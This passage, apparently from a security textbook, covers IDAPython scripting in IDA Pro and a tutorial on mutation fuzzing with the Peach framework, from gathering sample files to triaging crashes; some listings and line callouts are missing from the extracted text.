6. Download IDAPython_DecryptFlameStrings.py from the lab repository and run the script from the IDA menu (File | Script file…). When the script finishes, it will print “All done!” to the output window.
Here’s an example of the script output:
IDA Python is a powerful tool for programmatically modifying IDB files. The ability to automate the manual tasks of annotating disassembly is of great importance when analyzing big and complex malware samples. Investing time into getting familiar with the IDA API and learning ways to control the IDB information will greatly improve your analysis capabilities and speed.
You have several ways to execute scripts in IDA:
• You can execute script commands from the IDA menu via File | Script command.
The hotkey command (for IDA 6.4+; might vary between versions) is SHIFT-F2.
• You can execute script files from the IDA menu via File | Script file.
The hotkey command (for IDA 6.4+; might vary between versions) is ALT-F2.
• You can also execute script files from command line using the -S command-line switch.
From the scripting point of view, IDA batch mode execution is probably the most interesting. If you need to analyze a bunch of files and want to perform a specific set of actions over them (for example, running a script to rename functions), then batch mode is the answer. Batch mode is invoked by the -B command-line switch and will create an IDA database (IDB), run the default IDA auto-analysis, and exit. This is handy because it won’t show any dialog boxes or require user interaction.
To create IDBs for all .exe files in a directory, we can run the following command from Windows command line prompt:
C:\gh_test> for %f in (*.exe) do idaw.exe -B %f
In this case, we invoke idaw.exe, which is a regular IDA program, but with a text interface only (no GUI). IDAW is preferred when running in batch mode because the text interface is much faster and more lightweight than the GUI version. The previous command will create .idb and .asm files for every .exe file that it successfully analyzed. After IDB files are created, we can run any of the IDA-supported script files: IDC or Python. The -S command-line switch is used to specify a script name to be executed and any parameters required by the script, as in the following example:
C:\gh_test> for %f in (.\*.idb) do idaw.exe –S”script_name.py argument” %f
NOTE Keep in mind that IDA will not exit when you are executing scripts from the command line. When you are running a script over many IDB files, remember to call the Exit() function at the end of the script so that IDA quits and saves the changes made to IDB.
IDA Pro is the most popular and advanced reverse-engineering tool for static analysis. It is used for vulnerability research, malware analysis, exploit development, and many other tasks. Taking time to fully understand all the functionality offered by IDA will pay off in the long run and make reverse-engineering tasks easier. One of the greatest advantages of IDA is its extensible architecture. IDA plug-in extensions can be written in one of many supported programming languages, making it even easier to start experimenting. Additionally, the great IDA community has released numerous plug-ins, extending its capabilities even more and making it a part of every reverse engineers toolkit.
FLIRT reference www.hex-rays.com/idapro/flirt.htm.
Hex-Rays IDA PRO download page (FLAIR) www.hex-rays.com/idapro/idadown.htm.
Hex blog www.hexblog.com.
Hex-Rays forum www.hex-rays.com/forum.
“Introduction to IDAPython” (Ero Carrera) www.offensivecomputing.net/papers/IDAPythonIntro.pdf.
IDAPython plug-in code.google.com/p/idapython/.
IdaRub plug-in www.metasploit.com/users/spoonm/idarub/.
ida-x86emu plug-in sourceforge.net/projects/ida-x86emu/.
IDAPython docs https://www.hex-rays.com/products/ida/support/idapython_docs/.
IDA plug-in contest https://www.hex-rays.com/contests/.
OpenRCE forums www.openrce.org/forums/.
This chapter shows you how to use fuzzing techniques for software testing and vulnerability discovery. Originally fuzzing (or fuzz testing) was a class of black-box software and hardware testing in which the data used to perform the testing is randomly generated. Over the years, fuzzing evolved and came to the attention of many researchers who extended the original idea. Nowadays, fuzzing tools support black-box and white-box testing approaches and have many parameters that can be adjusted. These parameters influence the fuzzing process and are used to fine-tune the testing process for a specific problem. By understanding the different approaches and their parameters, you will be able to get the best results using this testing technique.
This chapter goes over the whole fuzzing process—from finding the software targets, to finding data templates, performing the fuzz testing, and analyzing the findings.
In this chapter, we cover the following topics:
• Choosing a good fuzzing target
• Finding suitable templates for fuzzing
• Performing mutation fuzzing with Peach
• Evaluating software crashes for vulnerabilities
One of the fastest ways to get into vulnerability research is through software testing. Traditional black-box software testing is interesting from a vulnerability research perspective because it doesn’t require an understanding of the internal software mechanisms. The only requirement to start looking for vulnerabilities is knowing which interfaces allow interaction with the software and generating the data to be passed through those interfaces.
Fuzzing or fuzz testing is a class of software and hardware testing in which the data used to perform the testing is randomly generated. This way, the problem of generating the input data is vastly simplified and doesn’t require any knowledge about the internal workings of software or the structure of the input data. This might seem like an oversimplified approach, but it has been proven to produce results and find relevant security vulnerabilities in software.
Over the years, much research has been done on improving the software testing and fuzzing techniques. Nowadays, fuzzing no longer implies the use of randomly generated data as a means of input testing, but is instead more of a synonym for any kind of automated software or hardware testing.
This chapter looks into the process of fuzzing and examines several ideas for improving the different stages in fuzzing, which should lead to finding more security vulnerabilities.
In this chapter, the following terms are used interchangeably and should be treated as equal:
• Software, program, and application
• Fuzzing, fuzz testing, and testing
• Bug, vulnerability, and fault
The first step of a fuzzing project is deciding on the target. In cases when target can be arbitrarily chosen, it is a good idea to maximize the chance of success by looking for functionality that will facilitate fuzzing.
Several heuristics can be used to order the targets based on their fuzzing potential. Following is a list of some interesting heuristics:
• Support for different input types Ensures there is enough diversion among input types so if one of them proved to be difficult to use for fuzzing, others could be examined and used.
• Ease of automation Allows the target program to be easily and programmatically automated for testing purposes. This usually means that the program can be manipulated in such a way to allow for automatic execution of the test cases generated by the fuzzer.
• Software complexity Commonly used as a heuristic to determine the likelihood that software contains a bug. This comes from the premise that complex things are more likely to contain errors due to the amount of work needed to properly verify and test their correctness. Therefore, programs that parse file formats supporting many options and parameters are more likely to contain security-related issues because they are harder to understand and thus harder to review and check for bugs.
An important distinction between the targets is their interfacing capability, which will dictate the ease of automation of the fuzzing process. Simple interfaces, such as passing commands over the command line, are easier to use and automate than applications that only accept commands from their graphical user interface. Different types of interfaces can also dictate the availability of fuzzing strategies and configuration parameters, which results in either an easier or more complicated fuzzing setup. Note that applications can have support for multiple different input types, so it is important to distinguish between each of them and take into consideration only the ones that are of interest for the purposes of testing. An example of software that usually supports input from different types of sources is media players. One way to use them is to play music from a file on local hard drive; another would be to stream radio stations over the Internet. Depending on the type of input (file vs. network stream), a different fuzzing setup would be required. Also, it is worth noting that the complexity of fuzz testing these two input types is different. Fuzzing files is typically easier than fuzzing network protocols because the network adds another layer between the generated data and the application. This additional layer increases complexity and can influence the testing and make reproduction of vulnerabilities harder.
Here are some common types of input interfaces:
• Network (for example, HTTP protocol)
• Command line (for example, shell tools)
• File input (for example, media players)
Automation of the testing process can be simple or hard, depending on the target application. Some applications provide various mechanisms, such as exported API functions and scripting capabilities, that facilitate automation. In cases when such capabilities are not available, it is possible to use dedicated tools that specialize in software automation.
In many different scenarios, specific automation tools can simplify the fuzzing process, making it easier to perform. In this section, several automation tools will be mentioned and their common use-cases explained. The following tools represent only a small portion of the available solutions. Before committing to any of them, you should make a list of requirements for target software automation. Cross-referencing the requirements list with the functionality offered by each solution should provide the best tool for the job. Following is a list of things to keep in mind when choosing automation software:
• Price and licensing In distributed fuzzing scenarios, a single computer software license might not be enough to deploy software in a fuzzing farm made of several computers or virtual machines. Different solutions use different pricing and licensing schemes, so if budget plays a role, this should be the first filter.
• Automation language Some of the automation tools use well-known scripting languages such as LUA and Python, whereas others use proprietary languages or custom configuration files. Depending on the language, the time to deploy and develop an automation script can greatly vary, so choosing a familiar language or configuration style can help to speed up the process. However, custom languages should not be disregarded so easily because the time to learn a new language might pay off in the long run, as long as it requires less development time and provides more flexibility. A good rule of thumb is to prefer solutions that require less coding.
• Speed This requirement can sometimes be overlooked when comparing automation software because all of them can seem instantaneous. Depending on the scale of fuzzing, the speed of automation can pose a significant problem for achieving a high number of executed tests. Performing a test run of automation candidates on several thousand samples and comparing their execution speed can help in choosing the best one.
Following is a short list of some popular automation solutions:
• Selenium A browser automation framework that can be used for testing web applications as well as browsers. It supports two types of automation:
• Selenium IDE is record/playback-based testing methodology and comes as a Firefox plug-in. It is able to record user actions such as clicking a web page and entering data in forms and then replaying these actions in the same order. This type of playback automation is useful when testing web applications with complex navigation scenarios.
• The Selenium WebDriver API exposes a very powerful programmatic interface designed for browser automation. It provides better support for dynamic web content and controls the browser directly using the browser’s built-in automation support. WebDriver should be used when IDE functionality is not enough to perform the desired tasks.
• AutoIt This popular software supports writing automation scripts for Windows operating systems in a BASIC-like scripting language. The simplicity of its scripting language, coupled with many resources and documentation of its usage, makes it a very popular candidate. This software might be a good choice for any kind of automation on Windows.
• Expect A program that is able to communicate with other interactive programs and automate the interaction on Linux. The Except configuration language supports Tcl (Tool Command Language) but also some additional Except-specific commands. Also, the library libexpect exposes Expect functionality to C/C++.
A common way to judge the fuzzing potential of software is to determine its complexity. For example, an Echo service has much lower complexity and fuzzing potential than an HTTP service. The HTTP protocol is an order of magnitude more complex, which also implies more code and functionality. This complexity usually introduces gray areas that are harder for engineers to understand, in which case security vulnerabilities can be overlooked.
One good way to judge the complexity of software is to check for any available resources for the program or protocol that will be tested, such as the following:
• Software documentation
• RFC specifications for the supported protocols
• Number of supported file types
• Technical specifications for the supported file types
• Size of the application
We mentioned already that fuzzers have evolved over time and are no longer solely based on random data generation. This section explains different types of fuzzers and their respective strong and weak points. Because fuzzing is not an exact science, experimentation with different fuzzing types and parameters is encouraged.
Following is a list of common fuzzer classifications based on the data-generation algorithms:
• Mutation fuzzers
• Generation fuzzers
Mutation-based fuzzers, also called dumb fuzzers, are the simplest variant and closest to the original idea of randomizing the input data. The name comes from changing (mutating) the input data, usually in a random way. The mutated data is then used as input for the target software in order to try and trigger software crash.
Mutation fuzzers usually have two parameters that can be fine-tuned:
• Mutation segments These are parts or sections of the data that will be modified during the fuzzing. This can be full data modification, in which all parts of the file are treated equally and will be modified during the testing. Not all data segments are equally important, so it can be a good idea to skip fuzzing certain parts of the file. File formats usually have magic values that distinguish the file type. These magic values can be several bytes long and located at the beginning of the file. Fuzzing and randomly modifying these parts would only result in corrupted files that cannot be opened or processed by the software. In such cases, it can be a good idea to skip the magic values (or other parts of the file that should remain immutable) to reduce the number of irrelevant test cases. This will greatly improve the number of valid tests and increase the speed of fuzzing.
There are two common types of mutation segment configurations:
• Full All the data is mutated, and no part of the file is treated specially.
• Pros This type of coverage ensures that most of vulnerabilities are covered and tested for.
• Cons The amount of combinations that have to be tested is huge and results in long runtimes. This can also result in a lot of test cases being ignored by the software because of the malformations that can result from modifying special parts or segments of data.
• Segmented In this case, not all data segments are treated equally, and some parts will be handled by special rules.
• Pros The fuzzing process can be directed to specifically test interesting parts of the target. In this case, the “interesting” part is subjective and usually comes from a hunch or educated guess. This hunch can also be enhanced by taking into consideration the list mentioned in the “Complexity” section.
• Cons Fuzzing coverage is limited and depends on correctly identifying interesting parts of the data format.
• Mutation algorithms Commonly, there are three different ways to mutate or modify data while fuzzing, each with different tradeoffs in terms of speed and coverage:
• Randomization This is the easiest and probably most common way to perform fuzzing. Data is modified by replacing portions with randomly generated patterns from a predefined alphabet (for example, printable characters). In this case, the mutation is only restricted by the generating alphabet and desired size of new data. This type of mutation is the most comprehensive because it has the potential to cover all possible combinations and find all bugs. The problem is that combinatorial explosion prevents one from actually testing all possible combinations in a reasonable amount of time, so this approach is opportunistic and can take a lot of time. It is usually a good idea to combine random testing with a set-based approach so that the most common types of vulnerability triggers are performed before starting the extensive random testing.
• Time to deploy: Quick (Quick/Medium/Slow)
• Test coverage: Full (Full/Partial/Minimal)
• Running time: Slow (Fast/Medium/Slow)
• Set based This type of mutation tries to solve the problem of extremely large numbers of combinations in randomization testing, which poses a serious problem to the speed of the testing. The full range of possible mutations present in a random mutation is reduced to a much smaller set that is usually handpicked. This representative set is chosen in such a way to have properties that can trigger or test common vulnerability types.
• Time to deploy: Medium
• Test coverage: Minimal/Partial (depending on the set quality)
• Running time: Fast
• Rule based This type of mutation is a tradeoff between a full randomized search and a minimal hand-picked set. In this case, a set of rules is written to generate patterns or number ranges that will be used for testing. This approach usually extends the created set by writing more general rules that would also explore the patterns similar to the ones determined as “interesting” by the set-based approach.
• Time to deploy: Medium
• Test coverage: Medium
• Running time: Medium
Generation fuzzers are also called grammar-based or white-box testing. This approach is based on the premise that efficient testing requires understanding the internal workings of the target being tested. Generation fuzzers don’t need examples of valid data inputs or protocol captures like the mutation-based ones. They are able to generate test cases based on data models that describe the structure of the data or protocol. These models are usually written as configuration files whose formats vary based on the fuzzing tools that use them.
One of the main problems with generation fuzzers is writing data models. For simple protocols or data structures for which documentation is available, that is not a major problem, but such cases are rare and not so interesting because of their simplicity.
In reality, things are much more complicated, and the availability of specifications and documentation still requires significant effort to correctly translate to a fuzzing model. Things get even more complicated when software companies don’t follow the specifications and slightly modify them or even introduce new features not mentioned in the specification. In such cases, it is necessary to customize the model for the target software, which requires additional effort.
Most proprietary file formats and protocols don’t even have any public specifications, so a reverse engineering of the format has to be performed. All these things significantly raise the amount of preparation time and can make it very expensive to use this approach.
To get started with fuzzing, you can follow these steps:
1. Choose the target application.
2. Find the fuzzing templates.
3. Choose the optimal template set.
4. Mutate the templates and test the target application.
5. Validate and group the crash results.
The success of mutation fuzzers depends on two main factors:
• The data that will be used as a template and mutated
• The algorithms used to perform the mutation
When talking about data used as a mutation template, the notion of quality should be discussed. Quality can be measured by the amount or percentage of the program functionality that is affected or utilized. While the data is being processed, different parts of code will be affected. The affected code can be measured with two metrics: code coverage and code importance.
Code coverage is an easy way to assign a metric to the quality of the template by measuring the amount of code that is executed while processing the template data. This measure is usually a number of executed basic blocks or functions in a program.
Another way to determine the template metric is to measure code importance instead of concentrating only on quantitative information such as the number of executed functions in the code coverage. A template can be said to have higher importance if it covers a set of function or basic blocks that are not covered by any other template.
Therefore, in a nutshell, two important metrics can be used to score templates and determine which should be prioritized when performing mutations:
• Quantitative coverage measurement based on the number of functions or basic blocks executed in the target software while the input data is being processed. In this case, the higher the number of covered functions, the more suited that data is as a mutation template.
• Uniqueness coverage measurement based on maximizing the total code coverage area of the minimal template set. In this scenario, the value of the specific template is measured by how much it improves code coverage relative to the other samples. This will result in a high-scoring data template that covers a small number of functions but whose functions are not covered by other templates.
Before we look at how to classify and choose template importance, it is necessary to collect as many samples as possible.
The previous chapter mentioned that not all data samples are equally valuable for mutation fuzzing purposes. A good approach is to select a small set of valuable data samples and use them as templates for fuzzing. Finding the best samples for templates is a very important prerequisite for successful fuzzing. The templates used will determine the amount of code that will be tested and can make the difference between rich or nonexistent findings.
Finding data samples can be very easy for popular file formats but tricky for those data formats that are not so popular. Definitely one of the best starting points is the Internet. Many file-sharing services and data repositories allow for easy searching and downloading of content.
One good resource of various media formats is the MPlayer website (http://samples.mplayerhq.hu/). It offers free download of samples of various file formats used for testing and fuzzing purposes.
The Internet Archive (www.archive.org) was created as an Internet library and contains a large amount of text, audio, video, and software as well as archived web pages in its collection. All content is easily and freely accessible over the JSON API, which makes it a great resource for finding data to be used as templates for fuzzing. As a side note, as of October 2012, Internet Archive contained over 10 petabytes of data.
Level and Jonathan Hardin have made a handy Python script called Pilfer-Archive that will crawl Internet Archive and download all data samples related to specific file types.
Finding things on the Internet is a well-known problem that many companies are trying to solve. Search engines such as Google, Bing, and Yahoo! are among the most popular search engines, and all of them expose some kind of API that allows developers to benefit from all the information collected in their databases. Unfortunately, using such APIs is not free, and pricing models usually depend on the number of searches per day. Depending on the scale of the sample collection, these might still be an interesting solution. Following is a list of the search engines and companies that provide access to their information through an API:
• Google Custom Search Engine and Google Site Search are two solutions available for programmatically exploring Google’s Web index. Licensing and pricing are different for both products, but a limited number of free queries is available. More information can be found at https://developers.google.com/custom-search/.
• Yahoo! BOSS Search API is a commercial solution for custom web search queries. This paid service is based on the number of searches. More information is available at http://developer.yahoo.com/boss/search/.
• Bing Search API is a commercial solution for web queries that includes 5,000 free searches. More information is available at http://datamarket.azure.com/dataset/bing/search.
• IndexDen This is a full-text search engine tuned for searching and storing textual data. It also exposes an API for the most popular languages, including Python, Ruby, PHP, Java, and .NET. More information is available at http://indexden.com/pricing.
• Faroo This web search engine is based on peer-to-peer technology. Its free API service is marketed as allowing one million free queries per month. More information can be found at http://www.faroo.com/hp/api/api.html.
Lab 5-1: Collecting Samples from the Internet Archive NOTE This lab, like all of the labs, has a unique README file with instructions for setup. See the Appendix for more information.
In this lab, we will use the Pilfer-Archive script to acquire Real Media (RM) files to be used for fuzzing in the following sections. Here is the list of steps necessary to complete this lab:
1. Install Python 2.7 or later.
2. Download pilfer-archive-new.py from https://github.com/levle/pilfer-archive and save it in the created folder c:\pilfer-archive\.
3. Create a folder called repo in c:\pilfer-archive\.
4. The Pilfer-Archive script contains many different data types that will be downloaded by the default. In this lab, we will concentrate only on one media type: Real Media.
NOTE Data type names used in the script and by the Internet Archive search engine are coming from the MIME media types and can be looked up on at http://www.iana.org/assignments/media-types.
First, open c:\pilfer-archive\pilfer-archive-new.py and replace the line itemz = [‘3g2’, … following the main() function with the following code:
itemz = [‘rm’, ‘rmvb’]
The final code should look like this:
NOTE In case you are having problems executing pilfer-archive-new.py and encounter the error “AttributeError: Queue instance has no attribute ‘clear’,” replace the two instances of searchQueue.clear() with searchQueue.queue.clear().
5. Run the script by executing it from the command line, like in the following example:
It can take a very long time to download all the samples that the script finds, so after collecting approximately 20 samples in the repo directory, you can terminate the script by killing the process.
A high-quality sample set is a requirement for a successful fuzzing session. Because it’s very difficult to individually score a sample, scoring is usually done relative to the other samples in the set. For this kind of scoring, it is best to gather as many samples as possible. This lab should provide a starting point for collecting various file formats in large numbers but should not be regarded as the only source. Samples should be collected from as many different sources as possible so that the following steps in the fuzzing process can generate better results.
Having thousands of data templates to use for the mutation doesn’t guarantee success. On the contrary, it can slow down the testing process because multiple similar files will be mutated and tested for the same modifications, which doesn’t improve the quality of testing and instead just wastes time.
Carefully selecting a subset of the collected files will ensure that every modification of different data templates will result in a test that covers a different part or functionality of the code. That way, more code is tested and the chances of finding vulnerabilities are higher.
The Peach fuzzing framework has a useful tool for selecting a minimum number of data samples that have the best coverage of target software. Code coverage is determined by using each data sample as an input for the software and then calculating how many basic blocks were executed during the execution time.
PeachMinset is a tool from the Peach framework that automates the process of collecting code coverage traces and calculates the minimal set. The generated trace file contains information about which code path was taken in the program during the program execution. The process is divided into two parts:
• Collecting code coverage traces for each of the data samples
• Calculating the minimal set of data samples that should be used for fuzzing
To successfully complete the lab, follow these steps:
1. Download and install the Peach fuzzer from http://peachfuzzer.com/.
2. Download and install the VLC media player, which will be used as a sample fuzzing target in this chapter (www.videolan.org/vlc/).
3. Copy the RM files downloaded in Lab 5-1 from the repo folder to the newly created folder rm_samples. This folder should be located under the Peach installation directory (for example, c:\peach3\rm_samples).
4. Run the PeachMinset.exe command to calculate the trace files and select the best samples located in rm_samples directory. In this case, a VLC player is used to calculate the trace file as we are choosing sample templates to fuzz the VLC later on.
NOTE Remember to perform the minimum set calculations for each target application. It is important to do that because the resulting minimum set can be different across applications due to their different implementations and support for file types.
5. An example of PeachMinset execution is presented in the following listing:
The PeachMinset command will select the best samples, which in this example are 1.rm through 6.rm. Selected samples will be moved to the minset directory. After the best samples have been chosen, the mutation fuzzing process can be started using these files, which will be explained in the following sections.
Selecting the best samples from a starting set is meant to minimize the amount of work done by the fuzzer by removing similar or duplicate samples. Code coverage with tools such as PeachMinset is one of the better metrics that can be used for scoring and selecting samples, but it should never be trusted blindly. In cases where there is an indication that a sample might possess interesting properties, it should be included in the final set no matter what the scoring says. Playing it safe and spending more time on testing should pay off in the long run.
This section provides an overview of the Peach mutation fuzzer. This should provide you with enough information to start experimenting with fuzzing and looking for vulnerabilities.
The Peach framework can be used on Windows, Linux, and OS X operating systems. On Linux and OS X, a cross-platform .NET development framework called Mono is necessary to run Peach. In this section, all examples will be based on Peach for Windows because this is the most common scenario.
As mentioned previously, mutation fuzzing is an extremely interesting idea because it usually doesn’t require much work from the user’s perspective. A set of samples has to be chosen as input to the mutation program and then the fuzzing can begin.
To start fuzzing with Peach, a file called Pit has to be created. Peach Pit files are XML documents that contain the entire configuration for the fuzzing session. Typical information that is contained in Pit file includes the following:
• General configuration Defines things not related to the fuzzing parameters (for example, the Python path).
• Data model Defines the structure of the data that will be fuzzed in the Peach specification language.
• State model Defines the state machine needed to correctly represent protocols where a simple data model is not enough to capture all the protocol specification.
• Agents and monitors Defines the way Peach will distribute the fuzzing workload and monitor the target software for signs of failure/vulnerabilities.
• Test configuration Defines the way Peach will create each test case and what fuzzing strategies will be used to modify data.
Mutation Pits are fairly easy to create, and Peach provides several templates that can be examined and modified to suit different scenarios. Pit configurations can be created and modified using any text editor—or more specifically, one of the XML editors. Peach documentation suggests using Microsoft Visual Studio Express, but even Notepad++ or Vim can suffice for this task.
The following is the rm_fuzz.xml Peach Pit file:
The Pit file consists of several important sections that will influence and determine the fuzzing process. Following is a list of these sections and how each one of them influences the fuzzing process for the previously presented Pit file:
• DataModel ( and ) Defines the structure of data that will be fuzzed. In case of black-box testing, the DataModel is typically unknown and will be represented by a single data entry, <Blob/>, that describes an arbitrary binary data unit and doesn’t enforce any constraints on the data (be it values or order). If you omit the data model, Peach will not be able to determine the data types and their respective sizes, resulting in a somewhat imprecise data modification approach. On the other hand, omitting data model reduces the time needed to start the fuzzing. Because black-box fuzzing is very quick and cheap to set up, it is usually worth it to start the black-box testing while working on a better data model.
Data modeling for most file formats and protocols is unfortunately a tedious process of reading the specification documents and translating it to the correct model in the Peach Pit format. It should be noted that in most scenarios it is not necessary to closely follow the specification documents because the implementations can introduce additional changes and extend the format specifications with custom changes.
• StateModel ( and ) Defines the different states the data can go through while fuzzing the application. State model is very simple for file fuzzing because only a single file is generated and used for testing purposes.
Fuzzing network protocols is a good example in which the state model plays an important role. To explore the different states in the protocol implementation, it is necessary to correctly traverse the state graph. Defining StateModel will instruct the fuzzer how to walk through the state graph and allow for testing more code and functionality, thus improving the chances for finding vulnerabilities.
• Agent ( and ) Defines the debugger that will be used to monitor execution of the target program and collect information about crashes. The collected crash data then has to be manually reviewed and classified as relevant or irrelevant. Relevant crashes should then be additionally reviewed to check for exploitable conditions and to determine their value.
• Test ( and ) Defines configuration options relevant to the testing (fuzzing) process. In this case, it will define the filename for the generated test cases as fuzzed.rm and define logs as the logging directory containing data about program crashes.
To test that the written Pit has a valid structure, Peach offers several solutions. The first thing to do is to test and validate Pit with the --test command, which will perform a parsing pass over the Pit file and report any problems found. Following is an example of how to test Pit XML:
In cases where the Pit test reports an error, it is possible to debug the parsing of the configuration by running the XML parser with enabled debugging output. The following shows what debugging output looks like for a broken XML file:
Another, probably nicer way of testing Pit files is using a PeachValidator, which provides a visual tool for troubleshooting Pit configurations. PeachValidator can be used to explore the XML elements of the Pit file and provide a more structured overview of the configuration.
After you have verified the Pit file and ensured that the configuration file has the correct syntax, it is time to start fuzzing. Starting a new fuzzing session in Peach is very easy and requires only a path to the desired Pit file as an argument.
The following shows how to start a new Peach session with the previously created Pit file:
Sometimes it is necessary to stop the fuzzer and perform maintenance on the machine it’s running on. For such cases, Peach allows for easy stopping and resuming of the session. To stop the current Peach session, it is sufficient to press CTRL-C in its terminal window. Suspending the session will result in the following Peach output:
The results of a terminated session can be examined in the session folder under the Peach “logs” directory. Folders in the logs directory use the following naming scheme: Timestamp with the current time at the directory creation moment is appended to the filename of the Pit XML configuration used for fuzzing (for example “rm_fuzz.xml_2013101623016”). Inside the session directory is the status.txt file, which contains the information about the session, such as the number of test cases tested and information about times and filenames that generated crashes. If the session was successful, an additional folder named Faults would also exist in the session folder. The Faults directory contains a separate folder for each class of crash that was detected. Inside each of these crash clusters, one or more test cases are located that contain the following information:
• The mutated test case that triggered the crash.
• A debugging report collected about the program state at the time of the crash. This report includes information about the state and values of the processor register, a portion of stack content, as well as information gathered from the WinDbg plugin !exploitable, which provides automated crash analysis and security risk assessment.
• The original test case name that was mutated to create this specific mutation.
The session can be resumed by skipping the already preformed test. Information about which was the last test case performed by the fuzzer can be seen in the logs folder under the session name in the file status.txt:
Another way to see the progress and number of iterations performed by Peach is in the command-line output during fuzzing, which will show in the first entry of a list iteration number. In the following example, the iteration number of the current test is 13:
One thing to have in mind is that resuming the fuzzing session only has real value if the fuzzing strategy chosen is deterministic. When you use the “random” strategy, resuming the previous session doesn’t make much difference.
To resume a session, it is enough to run the Pit file, as previously shown, and use the --skipto option to jump to a specific test case number. An example of skipping 100 tests is shown here:
Peach supports three different fuzzing strategies:
• Sequential
• Random deterministic
• Random
The sequential strategy will fuzz each element defined in the data models in their respective order. This strategy is deterministic, which means that a single session will always have the same number of test that will be identical among different sessions. A sequential type of strategy should be avoided in cases where it is not possible to estimate the time available for testing. If it’s not evident whether the whole sequence of tests will be performed before finishing the session, sequential strategy should not be used. The reason for this is that parts of the data model will not be tested at all, and the parts that have been tested might not have as much fuzzing potential as the ones later on. When in doubt, one of the random strategies should be used.
The random deterministic strategy is the default strategy for Peach. This strategy is the same as sequential, but it solves its shortcoming by randomizing the order of elements that will be fuzzed. Like sequential strategy, this one is also deterministic and will have a relatively small number of test cases when compared with a pure random strategy.
The random strategy is the most generic of the strategies and will randomly generate test cases forever. Two parameters are available to fine tune this strategy:
• MaxFieldsToMutate Defines the maximum number of fields that can be modified per test case. The default value of this parameter is 6.
• SwitchCount Defines the number of tests that will be performed for each of the mutator algorithms used in that session. The default value of this parameter is 200.
Following is an example of the random strategy with modified parameters:
After you have set up a testing environment and have gotten some experience with fuzzing, it is time to take the setup to another level. After committing to a specific fuzzing strategy, the next thing to improve is the scale of testing and the number of test cases that are executed. The easiest way to improve the speed of the fuzzer is to parallelize the fuzzing process and increase the number of fuzzers working together.
The Peach fuzzing framework supports parallelization of testing in a very easy way. To split fuzzing work among an arbitrary number of machines, two things must be specified. First, you have to know the total number of available machines (or workers) that will execute Peach and perform fuzzing. This number allows Peach to correctly calculate which test cases a specific worker instance has to perform. Next, each worker has to know its own position in the worker order to know which portion of tests it has to perform. These two parameters are passed to Peach in the command line during startup. The --parallel M, N command tells Peach that it should be run in parallel mode and that the workload has to be split between a total of M machines, and that this specific machine instance is at Nth position in the line. There is no requirement for how the machines have to be ordered, but each machine has to have a unique position in the line. In a scenario with three machines available for fuzzing, the following parallel Peach commands can be executed:
Machine #1: peach -p 3,1 peach_pit_xml_config
Machine #2: peach -p 3,2 peach_pit_xml_config
Machine #3: peach -p 3,3 peach_pit_xml_config
During a fuzzing session, if everything is going as planned, there should be some logs for the target application crashes. Depending on the fuzzer used, different traces of a crash will be available. Here are some of the usual traces of crashes available:
• Sample file or data records that can be used to reproduce the crash. In the case of a file fuzzer, a sample file that was used for testing will be stored and marked for review. In the case of a network application fuzzer, a PCAP file might be recorded and stored when an application crash was detected. Sample files and data records are the most rudimentary way to keep track of application crashes and provide no context about the crash.
• Application crash log files can be collected in many ways. Generally, a debugger is used to monitor the target application state and detect any sign of a crash. When the crash is detected, the debugger will collect information about the CPU context (for example, the state of registers and stack memory), which will be stored along with the crash sample file. The crash log is useful for getting a general idea about the type of crash as well as for crash clustering. Sometimes an application can crash hundreds of times because of the same bug. Without some context about the crash, it is very hard to determine how much different the vulnerabilities are. Crash logs provide a great first step in filtering and grouping crashes into unique vulnerabilities.
• Many custom scripts can be run when an application crash is detected that collect specific types of information. The easiest way to implement such scripts is by extending the debugger. !exploitable is one such useful debugger extension. It was developed by Microsoft for WinDbg and can be used for checking whether or not a crash is exploitable. It should be noted that even though !exploitable is useful and can provide valuable information regarding the crash and its classification, it should not be fully trusted. To thoroughly determine whether or not a crash is exploitable, you should perform the analysis manually because it is often up to the researcher to determine the value of the vulnerability.
Using Peach as the framework produces some nice benefits when you’re dealing with crashes. Peach uses WinDbg and the !exploitable extension to gather contextual information about a crash and to be able to perform some crash clustering.
As previously mentioned, Peach will organize all crash data in the folders under the Fault directory. An example of Peach’s Fault directory structure is shown here:
Out of the four files located under the test case 9542 folder file, LocalAgent_StackTrace.txt contains information about the crash. An example of a crash log (with some lines removed for brevity) is presented next:
The file consists of two main sections:
• Crash information collected from the debugger, including loaded modules names, information about CPU registers, and an excerpt from memory. This information spans from to in the preceding log.
• An !exploitable report, which contains information and a classification of the crash. Information that can be found in this part of the log gives more context to the crash and includes exception code, stack frames information, bug title, and classification. Classification is the !exploitable conclusion about the potential exploitability of the crash. It can contain one of four possible values: Exploitable, Probably Exploitable, Probably Not Exploitable, or Unknown. This information spans from to in the preceding log.
Quickly glancing over the exception type at line will give us information on how the debugger detected the crash and will give us a hint about the type of bug. The next thing to examine is the code that generated the exception. Line reveals that the exception happened in the msvcrt library—more precisely, the strlen function. Line gives the exact assembly instruction that generated the exception as well as more low-level perspective about the bug:
mov eax, dword ptr [ecx] ds:0023:09846fe8=????????
This line is interpreted as “eax was supposed to be assigned the data pointed to by the ecx register but the address to which ecx is pointing cannot be found, ds:0023:09846fe8=????????.” The value of ecx=0x09846fe8 can be confirmed by checking line , where values of all registers at the crash time are recorded. The strlen() function calculates the length of a pointer to an array of characters, so it can be safely assumed that ecx was supposed to point to some string, but it got corrupted and is pointing to an invalid memory location. Taking into consideration this information, it means that the exploitability depends on the ability to control the value of ecx and that the result of the strlen() operation can be used in a way to lead to an exploitable scenario. This specific case is probably not exploitable, but to confirm that, it would be necessary to check the following things:
• Isolate part of the sample file that influences the value of the ecx register and determine which values it can contain.
• Reverse engineer and analyze the function calling strlen() and how the string pointed to by ecx is used as well as if it can be manipulated in a way to make this scenario exploitable.
• Craft a file based on the crash sample that would trigger and exploit the found vulnerability.
NOTE Crash sample that can be used to reproduce the crash is located in the same folder as the crash log. In the previous listing, file data_1_output_Named_32.txt is the sample data file that triggered the crash. The file named data_1_output_Named_32_fileName.txt contains the full file path to the template that the crash sample was mutated from (for example, C:\peach3\rm_samples\template1.rm).
Because this process can take a very long time, !exploitable can provide a valuable report that heuristically classifies the crash in several exploitability categories. The report is located after the debugger part and starts from line . The !exploitable classification of UNKNOWN is located on line and doesn’t provide any more insight into the exploitability except that it isn’t trivially exploitable based on Microsoft heuristics.
Depending on the type of the target application and the purpose of testing, the findings will have different values. In the best-case scenario, all findings should be reported and fixed in the code. When you’re looking only for exploitable security vulnerabilities, it can be very hard to determine the true impact and significance of a bug. In such cases, additional analysis and reverse engineering of code where the crash happened might be necessary.
In this lab, we look at mutation fuzzing with Peach using Pit files. To successfully complete the lab, follow these steps:
